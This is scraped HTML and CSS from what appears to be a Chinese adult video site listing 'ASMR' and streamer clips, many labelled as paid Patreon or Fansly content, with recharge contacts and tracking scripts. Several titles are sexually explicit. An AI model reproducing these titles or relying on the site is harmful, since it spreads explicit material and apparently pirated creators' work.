		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/10223.html" title="俄罗斯 ASMR-镜头之吻">俄罗斯 ASMR-镜头之吻</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/8526.html" title="Lyrica fansly最新ASMR福利胸前乳液按摩" style="background: url(/upload/vod/20240612-1/500781b020c57976d76a8d56658d7f5a.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/8526.html" title="Lyrica fansly最新ASMR福利胸前乳液按摩">Lyrica fansly最新ASMR福利胸前乳液按摩</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Lyrica</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/8376.html" title="SARA 付费ASMR福利保鲜膜甜儿" style="background: url(/upload/vod/20240531-1/9d73f33474369c4547e9f31bb4e6fbfe.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/8376.html" title="SARA 付费ASMR福利保鲜膜甜儿">SARA 付费ASMR福利保鲜膜甜儿</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：SARA</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/7374.html" title="Puffin ASMR 2023- 圣诞节早晨屁股" style="background: url(/upload/vod/20240227-1/43ac628c3a936ee9a93ac9ae0b267cda.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/7374.html" title="Puffin ASMR 2023- 圣诞节早晨屁股">Puffin ASMR 2023- 圣诞节早晨屁股</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Puffin</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/7087.html" title="Lyrica 最新圣诞ASMR福利甜儿搓耳2V" style="background: url(/upload/vod/20240118-1/78d81715dd5f285ae779b3fb8791e8b7.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/7087.html" title="Lyrica 最新圣诞ASMR福利甜儿搓耳2V">Lyrica 最新圣诞ASMR福利甜儿搓耳2V</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Lyrica</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/7069.html" title="ASMR 周童潼 吹耳音和口腔音" style="background: url(/upload/vod/20240115-1/e43d57ec31d48442a5a5caff73111fd8.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/7069.html" title="ASMR 周童潼 吹耳音和口腔音">ASMR 周童潼 吹耳音和口腔音</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：周童潼</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/7068.html" title="Gina Carla2023年12月屁股按摩" style="background: url(/upload/vod/20240115-1/a519ab56eda9a5bf8b52c5681bd990f3.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/7068.html" title="Gina Carla2023年12月屁股按摩">Gina Carla2023年12月屁股按摩</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Gina Carla</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/7066.html" title="Claudy ASMR PPV-热屁股特写电臀舞" style="background: url(/upload/vod/20240115-1/473ca85ee1546eccd1607deb5106c0ee.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/7066.html" title="Claudy ASMR PPV-热屁股特写电臀舞">Claudy ASMR PPV-热屁股特写电臀舞</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Claudy</p>	</div>
</div>										
				</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-xs hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb" href="/index.php/vod/detail/id/7060.html" title="Ginger ASMR-2023年12月22日-哎呀假期舔诺姆和嘴里的声音" style="background: url(/upload/vod/20240112-1/3c695afc2bc6502b5800b10804c7c98b.jpg);">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span><span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/7060.html" title="Ginger ASMR-2023年12月22日-哎呀假期舔诺姆和嘴里的声音">Ginger ASMR-2023年12月22日-哎呀假期舔诺姆和嘴里的声音</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：Ginger</p>	</div>
</div>										
				</li>
							</ul>
					</div>		
	</div>						
</div>


<!-- 猜你喜欢-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					大家正在看				</h3>		
			</div>													
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__bd clearfix">
								<li class="col-md-4 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/12533/sid/1/nid/1.html" title="玉玉小汤圆儿 0731吊带裙完整版23min" data-original="/upload/vod/20250805-1/37d4a81eacc97332a825646450606bc7.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/12533/sid/1/nid/1.html" title="玉玉小汤圆儿 0731吊带裙完整版23min">玉玉小汤圆儿 0731吊带裙完整版23min</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播数：8343</p>	</div>
</div>
			
				</li>
								<li class="col-md-4 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/12532/sid/1/nid/1.html" title="圈圈 女仆脚心" data-original="/upload/vod/20250805-1/59844e5436d1f16e9eaa9cbce83af6c2.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/12532/sid/1/nid/1.html" title="圈圈 女仆脚心">圈圈 女仆脚心</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播数：8834</p>	</div>
</div>
			
				</li>
								<li class="col-md-4 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/12531/sid/1/nid/1.html" title="菜菜cyl不好吃 ASMR 织物触发" data-original="/upload/vod/20250805-1/1ac1d4ae6acf980cfcf78606e8068bc8.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/12531/sid/1/nid/1.html" title="菜菜cyl不好吃 ASMR 织物触发">菜菜cyl不好吃 ASMR 织物触发</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播数：7091</p>	</div>
</div>
			
				</li>
								<li class="col-md-4 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/12526/sid/1/nid/1.html" title="张爱玲 瑟气邻家姐姐欲望指导" data-original="/upload/vod/20250805-1/9658655891e9893fd11a668d612f1987.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/12526/sid/1/nid/1.html" title="张爱玲 瑟气邻家姐姐欲望指导">张爱玲 瑟气邻家姐姐欲望指导</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播数：6523</p>	</div>
</div>
			
				</li>
								<li class="col-md-4 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/12525/sid/1/nid/1.html" title="张爱玲 今晚美容院技师69排毒按摩" data-original="/upload/vod/20250805-1/5b75e5114f46067027e5b73a65a24383.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/12525/sid/1/nid/1.html" title="张爱玲 今晚美容院技师69排毒按摩">张爱玲 今晚美容院技师69排毒按摩</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播数：9614</p>	</div>
</div>
			
				</li>
								<li class="col-md-4 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/12523/sid/1/nid/1.html" title="ll哄睡wASMR福利 触发抚摸" data-original="/upload/vod/20250805-1/fbaddc5c48c3a4f0e6b2029a74e2487b.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/12523/sid/1/nid/1.html" title="ll哄睡wASMR福利 触发抚摸">ll哄睡wASMR福利 触发抚摸</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播数：5824</p>	</div>
</div>
			
				</li>
								<li class="col-md-4 col-sm-3 col-xs-2 hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/12522/sid/1/nid/1.html" title="ll哄睡wASMR福利 吃糖" data-original="/upload/vod/20250805-1/787d8d824318ae410e3e6c306693b8fb.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/12522/sid/1/nid/1.html" title="ll哄睡wASMR福利 吃糖">ll哄睡wASMR福利 吃糖</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播数：8677</p>	</div>
</div>
			
				</li>
								<li class="col-md-4 col-sm-3 col-xs-2 hidden-sm">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/12517/sid/1/nid/1.html" title="媛媛高舰 吃醋的娇妻完整版" data-original="/upload/vod/20250804-1/21333bb552181a5c829ef507418491e8.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/12517/sid/1/nid/1.html" title="媛媛高舰 吃醋的娇妻完整版">媛媛高舰 吃醋的娇妻完整版</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播数：9803</p>	</div>
</div>
			
				</li>
							</ul>	
		</div>		
	</div>	
</div>
<!-- 大家在看-->
				
								
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						影片评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
				
				<script>
			        $(function(){
			            MAC.Comment.Login = 1;
			           	MAC.Comment.Verify = 1;
			            Myui.Comment.Show(1);
				    });
			    </script>
			    <div class="myui_comment" data-id="5703" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		
<!-- 评论-->
							</div>		
						<div class="col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
				
				
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					国外主播热播				</h3>	
				<a class="more text-muted" href="/index.php/vod/show/by/hits/id/21.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
									<li>
	<div class="thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20230208-1/01245ed6d69c208db4c61d4aef269ef6.jpg);" href="/index.php/vod/detail/id/5357.html" title="Amouranth 23.1月 女仆诱惑自嗨"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/index.php/vod/detail/id/5357.html"><i class="fa fa-angle-right text-muted pull-right"></i> Amourant</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>国外主播，<span class="text-muted">地区：</span>美国</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span>Amouranth</p>
	</div>																										
</li>	
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
									<li>
	<a href="/index.php/vod/detail/id/5357.html" title="Amouranth 23.1月 女仆诱惑自嗨">
		<span class="pull-right  text-muted visible-lg" style="color: ;"></span>		<span class="badge badge-first">1</span>Amourant	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/5792.html" title="RN fanclube ASMR福利精油鹿棒">
		<span class="pull-right  text-muted visible-lg" style="color: ;"></span>		<span class="badge badge-second">2</span>RN fancl	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/6043.html" title="Trinki fansly付费ASMR福利3V">
		<span class="pull-right  text-muted visible-lg" style="color: ;"></span>		<span class="badge badge-third">3</span>Trinki f	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/6683.html" title="YoonYing 会员ASMR福利 红色宴会 中文字幕">
		<span class="pull-right  text-muted visible-lg" style="color: ;"></span>		<span class="badge">4</span>YoonYing	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/5528.html" title="Uying 23.3月patreon ASMR福利视频玻璃">
		<span class="pull-right  text-muted visible-lg" style="color: ;"></span>		<span class="badge">5</span>Uying 23	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/2349.html" title="女S丝袜足交调教男M勃起后高潮射精">
		<span class="pull-right  text-muted visible-lg" style="color: ;"></span>		<span class="badge">6</span>女S丝袜足交调教	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/5760.html" title="RN fanclube ASMR福利 大胸夹鸡">
		<span class="pull-right  text-muted visible-lg" style="color: ;"></span>		<span class="badge">7</span>RN fancl	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/5467.html" title="rizunya 23.2月最新ASMR福利甜儿和脚搓耳">
		<span class="pull-right  text-muted visible-lg" style="color: ;"></span>		<span class="badge">8</span>rizunya 	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/5705.html" title="Uying 23.4月patreon ASMR福利情趣甜儿">
		<span class="pull-right  text-muted visible-lg" style="color: ;"></span>		<span class="badge">9</span>Uying 23	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/5703.html" title="CherryCrush 23.4月patreon ASMR福利甜儿">
		<span class="pull-right  text-muted visible-lg" style="color: ;"></span>		<span class="badge">10</span>CherryCr	</a>
</li>
							</ul>	
		</div>
	</div>
</div>



<!-- 热播-->
				
				<!-- 资讯-->
				
				
			</div>
			        </div>
    </div>
	<script type="text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>

	<span class="mac_hits hits hide" data-mid="1" data-id="5703" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="5703" data-sid="0" data-nid="0"></span>
	    
	<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>若本站收录的节目无意侵犯了贵司版权，请发邮件至<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4d2c293d3d3d0d3c3c632e2220">[email&#160;protected]</a> （我们会在3个工作日内删除侵权内容，谢谢。QQ1917295588）</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2019 MMNN.BID影视频 京ICP备888888号				</p>
				<div class="tongji"><!-- Matomo -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//tt.asmr.men/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '5']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</div>
			</div>
		</div>
	</div>
</div>

<!--登录弹窗开始-->
<div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;">
	<div class="myui-panel clearfix">
		<div class="myui-panel-box clearfix">		
			<div class="myui-panel_bd">
				<div class="myui-msg__head text-center">
					<p>登录账号</p>
				</div>
				<form class="mac_login_form">
					<p>
						<input type="text" class="form-control" name="user_name" placeholder="手机/登录账号">
					</p>
					<p>
						<input type="password" class="form-control" name="user_pwd" placeholder="登录密码">
					</p>
										<p>
						<a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a>
					</p>
					<p>
						<a class="pull-right" href="/index.php/user/reg.html">注册</a>
						<a href="/index.php/user/findpass.html">忘记密码</a>
					</p>
				</form>
							</div>
		</div>
	</div>
</div>
<!--登录弹窗结束-->

<div class="myui-nav__tabbar">
		<a class="item" href="/index.php/vod/type/id/20.html">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon1.png"/><p class="title">国内</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/21.html">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon2.png"/><p class="title">国外</p>
		</a>
		<a class="item" href="/index.php">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon3.png"/><p class="title">首页</p>
		</a>
		<a class="item" href="/index.php/user/buy.html#tab2">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon4.png"/><p class="title">购买</p>
		</a>
		<a class="item" href="/index.php/user/buy.html#tab2">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon5.png"/><p class="title">充值</p>
		</a>
		<a class="item" href="/index.php/user/login.html">
		<img class="icon-img" src="/template/mytheme/statics/icon/icon6.png"/><p class="title">登录</p>
		</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;" title="关注我们" onclick="MyTheme.Layer.Img('关注我们','/template/mytheme/statics/img/weixincode.png','扫一扫关注我们')"><i class="fa fa-wechat"></i></a>
		<div class="dropdown-box right fadeInDown clearfix">
			<div class="item text-center">
				<div class="qrcode-box">
					<img class="img-responsive" src="/template/mytheme/statics/img/weixincode.png" />
				</div>
				<p>扫一扫关注我们</p>
			</div>
		</div>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
在线充值坏了，联系QQ1917295588充值<div class="noticetext hide"><div style="padding: 20px 30px;">
升级会员划算！充值联系QQ客服
遇到问题联系QQ客服QQ1917295588
访问记录没了，点播的用户联系客服补偿
<p>网址发布页:www.mmnn.uk</p>
</div></div><script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();MyTheme.Layer.Popbody('allpop','弹窗公告','.noticetext',1,'350','400');</script>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c832d5c7c9874e2087f9e2bd234eb60a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mmnn.bid/template/mytheme/statics/css/mytheme-site.css?v=1.2
body_size: 2823
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* header */
.myui-header__top{ top:0; z-index:999; width:100%; background-color: #fff; height: 111px; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 10px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
